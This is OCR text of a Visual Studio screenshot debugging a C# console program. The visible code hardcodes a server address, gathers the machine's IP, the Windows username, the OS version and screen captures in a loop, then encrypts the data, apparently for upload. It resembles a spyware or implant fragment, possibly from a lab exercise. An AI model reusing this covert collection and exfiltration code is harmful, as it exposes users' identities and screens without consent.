 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
12 using System.Net.Sockets;
13 using System.Net;
14
15 namespace ConsoleApp1
16 {
0 references
17 internal class Program
18 {
19 static readonly string SERVER_URL = "10.10.14.42";
20 static string MyIpInfo;
21 static readonly string WindowsUsername = WindowsIdentity.GetCurrent().Name;
22 static readonly string WindowsName = Environment.OSVersion.ToString();
23
0 references
24 static void Main(string[] args)
25 {
26
27 // StartGetMyIp();
28
29 MyIpInfo = GetLocalIPAddress();
30
31 int interval = 0;
32
33 while (true)
34 {
35 interval++;
36 try
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
100 % 0 5 Ln: 29 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 1:23 minutes
1:10min 1:20min
Events
Process Memory (MB) S P..
46 46
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG
10:48 PM
1/24/2023